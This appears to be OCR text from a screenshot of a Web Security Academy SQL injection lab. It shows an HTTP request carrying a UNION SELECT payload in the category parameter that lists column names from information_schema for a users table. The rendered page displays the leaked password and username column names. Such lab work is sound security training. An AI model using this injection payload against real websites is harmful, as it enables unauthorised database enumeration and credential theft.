 GET /filter?category=Lifestyle' UNION
SELECT column_name, null FROM information_schema.columns WHERE table_name='users_znlzdn'-- HTTP/
2
Host: 0aaa00b003c257a9806553de00e900e3.web-security-academy.net
Cookie: session=ixyVxGZ3NsVNXBWtTz2Qv1Lo3UQVyjOW
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
Academy
databases
Back to lab home Back to lab description
Home | My acc
WE LIKE TO
SHOP
Lifestyle' UNION SELECT column_name, null FROM
information_schema.columns WHERE
table_name='users_znlzdn'--
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Tech gifts
password_mjqvpb
username_fjtbql
Inflatable Holiday Home
Forget your oversized Winnebagos, no need for trailers or tents either, welcome to the first ever inflatab